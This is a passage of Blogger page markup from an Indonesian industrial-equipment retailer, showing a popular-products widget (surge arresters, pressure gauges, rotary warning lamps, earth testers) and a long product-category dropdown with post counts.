<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' target='_blank'>
<img alt='Surge Arrester Nihon Keramik 7,2kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB8ir_vGBFNBaXpMxyCyqGt1FqHQtBdZokp_VI7H9kvi3BdU7AiG7lLSyc-NbqdAGHrcj1OxeQ31ppFdMxmWfuALYMfzg6aaOt-3a3oyg2VMVrjpK5enVvdbz-9OoLZbb3Fh37h_vf-cAL2Y_KvQR8XlYP7VvFsGVKbT8H8Hi90M2G6vxzY2_I9lFPNeI6/s72-c/surge-arrester-nihon-keramik-%207-2kv.png' title='Surge Arrester Nihon Keramik 7,2kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/surge-arrester-nihon-keramik-72kv.html' title='Surge Arrester Nihon Keramik 7,2kv'>Surge Arrester Nihon Keramik 7,2kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Surge Arrester Nihon Keramik 7,2kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' target='_blank'>
<img alt='Magnehelic Dwyer 30pa Alat Suhu Laborat' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNuXhNMUagOroUUpO6Lx26Cf4FV-EXncYKVH53jRted0_v0HmQ2yju1FsrSDPg9m7knOfiSXsR0HQxt7CZOeYqU-C5_-JV_6BWZZ-dgjtDlUl1nc2yYzMxxACkAzaw-5d7YyOmFIv4gQrjeGdrbf5egIi_ZffT3s5MGupUBhMlE1zb954HcekP9TrF32yy/s72-c/magnehelic-dwyer-30pa-alat-suhu-laborat.png' title='Magnehelic Dwyer 30pa Alat Suhu Laborat' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' title='Magnehelic Dwyer 30pa Alat Suhu Laborat'>Magnehelic Dwyer 30pa Alat Suhu Laborat</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Magnehelic Dwyer 30pa Alat Suhu Laborat , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' target='_blank'>
<img alt='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g/s72-c/lampu-rotary-kapal-shldr-sirine-melodi-24v.png' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V'>Lampu Rotary Kapal SHLDR Sirine Melodi 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Kapal SHLDR Sirine Melodi 24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' target='_blank'>
<img alt='Lampu Explo BAT53-400-HIE400G 400W' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDV6j30rRPi2NCKhyXNHc8nwiZg4ls1urw1kMQCcPOz470K88JffdzcAlgvQe7egHNsFtjSUHI1TqzRCIfHd7bv2xM3JrTkxSIAXvYGxmjwFujx3M4YicFGh81CpvxZhlMkDrm183_u7LKrM-0UOdKuqwQVNrEiIWMb4yQ9PSl9-z5PCoTllOG0QuRbqWQ/s72-c/lampu-explo-bat53-400-hie400g-400w.png' title='Lampu Explo BAT53-400-HIE400G 400W' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' title='Lampu Explo BAT53-400-HIE400G 400W'>Lampu Explo BAT53-400-HIE400G 400W</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Explo BAT53-400-HIE400G 400W , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/05/jual-pro-edition-4030-metal-detector-kedalaman.html' target='_blank'>
<img alt='Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWnttUYv54b1HYDDw_jxKqRZ0mAjoF97XejE45eH_YfHAS0ZU0um7S27huxbs6PfVmL6gLTM3aXg0mXWFhcUVv4tZpTSnwCYoc-kZ_wwb-Tl03v2-paRcskU_GhKnn0lTDhqthCIw5PhZhAkhEZ8IuWKfU9gXnIOoc0RMcFAKE6YHdXfe5RWubOjaDsA/s72-c/lamp.co.id%20(79).png' title='Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/05/jual-pro-edition-4030-metal-detector-kedalaman.html' title='Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter'>Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter Untuk pemesanan anda bisa menghubungi sales marketing kam...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-mobil-merah-4inch-24v.html' target='_blank'>
<img alt='Lampu Rotary Mobil Merah 4inch 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinbdMPbc8ACeo_AOFXlCHpIGRFXKHWUUBtiGFVovQX0K2u0y38XB_OTie2DPOajSwzRrz115r_NDp24Nydpsga07sEV0ENMkZpKxONg_5QUFXKtfQpgoVGazWP22t1V1T9SgbBnO0zpf3BpYY0F-jWjs_MjtPBjyxt7eBxNLonKG5Cerawq7b2XcOtgmj9/s72-c/lampu-rotary-mobil-merah-4inch-24v.png' title='Lampu Rotary Mobil Merah 4inch 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-mobil-merah-4inch-24v.html' title='Lampu Rotary Mobil Merah 4inch 24V'>Lampu Rotary Mobil Merah 4inch 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Lampu Rotary Mobil Merah 4inch 24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/warning-lingh-rotary-pabrik-4inch.html' target='_blank'>
<img alt='Warning Lingh Rotary Pabrik 4inch' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdDkaBtjD4BcdzZqjnPXWKFGl7fJ-fJtHSKboOhjw9zL35MUSJP9h8yNuXawDX9oGNxoPD_3c5yBuKuFb2khxocTRUBUSVgINPOZJyJIv0vM4-LgZCCLK2gI1ZXog6ckh1eOvVy_mleK48cqWfDNQ6MWsr7wG_49S8qR-9yRZVp0bejc13Y2KrKBjeiHhR/s72-c/warning-lingh-rotary-pabrik-4inch.png' title='Warning Lingh Rotary Pabrik 4inch' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/warning-lingh-rotary-pabrik-4inch.html' title='Warning Lingh Rotary Pabrik 4inch'>Warning Lingh Rotary Pabrik 4inch</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Warning Lingh Rotary Pabrik 4inch  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 2300-60pa Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb/s72-c/magnehelic-dwyer-2300-60pa-ori.png' title='Magnehelic Dwyer 2300-60pa Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' title='Magnehelic Dwyer 2300-60pa Ori'>Magnehelic Dwyer 2300-60pa Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 2300-60pa Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' target='_blank'>
<img alt='Digital Eart Tester Merk Kyoritsu 4105a' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y/s72-c/digital-eart-tester-merk-kyoritsu-4105a.png' title='Digital Eart Tester Merk Kyoritsu 4105a' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' title='Digital Eart Tester Merk Kyoritsu 4105a'>Digital Eart Tester Merk Kyoritsu 4105a</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Digital Eart Tester Merk Kyoritsu 4105a  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' target='_blank'>
<img alt='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicL7TjDYYmQzFcdurGE20bjmJeZcuLrrlqzxptn8U1KVPxL27t1HrJJKay-keCuzStxd32fRx3gXzvWBOpxCjNeESl3rnw0NXaVg2EoR02AO8I9DLrQQiWVWMuz61nJtZ2oEt5-8anVFyf/s72-c/listrik.png' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun'>Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun, Untuk pemesanan anda bisa menghubungi sales ma...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>837</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>568</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>328</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>301</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>558</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>238</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
